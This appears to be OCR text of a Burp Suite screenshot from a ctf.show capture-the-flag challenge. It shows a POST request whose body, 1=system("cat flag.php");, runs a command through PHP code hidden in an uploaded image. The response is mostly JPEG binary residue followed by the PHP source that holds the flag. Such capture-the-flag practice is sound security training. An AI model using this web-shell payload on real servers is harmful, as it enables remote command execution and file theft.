 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 11 × 12 × 14 × 15 × ...
发送 取消 < ▼ > ▼ 目标: https://f8c15814-7286-42ea-80d0-e7d8a525a314.challenge.ctf.show
请求
Raw 参数 头 Hex
POST /download.php?image=bb0fda87383ef9e14f32559d6783f218.jpg HTTP/1.1
Host: f8c15814-7286-42ea-80d0-e7d8a525a314.challenge.ctf.show
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://f8c15814-7286-42ea-80d0-e7d8a525a314.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
1=system("cat flag.php");
响应
Raw 头 Hex Render
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,C
ookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 57792
JFIF ``>CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), default quality
C
$.' ",#(7),01444'9=82<.342C
}!1AQa"q2#BR$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
w!1AQaq"2B #3Rbr
$4%&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
?<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-16 22:41:40
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{7d0f5e23-ceb8-44fc-ba5d-eabde631dd57}";j(
(
(
(
(
(
(
(
< + > 输入搜索字词 没有比赛
< + > 输入搜索字词 没有比赛
完成 58,402字节 | 227毫秒